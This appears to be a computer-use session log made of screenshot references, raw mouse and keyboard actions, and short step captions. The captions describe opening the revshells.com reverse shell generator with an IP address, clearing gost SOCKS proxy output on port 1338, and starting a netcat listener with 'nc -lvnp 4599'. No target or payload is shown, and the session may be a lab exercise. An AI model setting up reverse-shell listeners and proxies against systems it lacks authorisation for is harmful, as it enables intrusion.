
click(759, 457)

key(super+7)

drag(882, 340, 897, 326)

click(944, 344)
key(super+1)

key(super+2)

- Bring up the revshells.com Reverse Shell Generator in Chromium and select its 100.100.199.149 IP field
key(super+3)
key(super+1)

click(1009, 30)
double_click(298, 270)

- Deselect the IP field and move through the workspaces to the split terminals
click(314, 230)
click(51, 6)

click(22, 6)
click(38, 6)

- Mark and then clear recent lines of the gost SOCKS proxy output on port 1338
mouse_move(270, 579)
mouse_down()
mouse_move(268, 506)
mouse_move(271, 601)
mouse_up()
drag(91, 601, 3, 413)
click(653, 550)
mouse_move(586, 563)
mouse_down()
mouse_move(3, 539)
mouse_move(3, 524)
mouse_up()
click(717, 481)

drag(339, 526, 561, 521)

click(585, 524)

mouse_move(615, 551)
mouse_down()
mouse_move(1, 546)
mouse_move(3, 534)
mouse_up()
click(587, 531)
drag(404, 549, 9, 529)
drag(593, 568, 3, 520)
click(495, 528)
drag(567, 563, 45, 476)

click(559, 534)

- Stop the gost proxy and start a netcat listener with nc -lvnp 4599
key(super+7)

key(super+2)
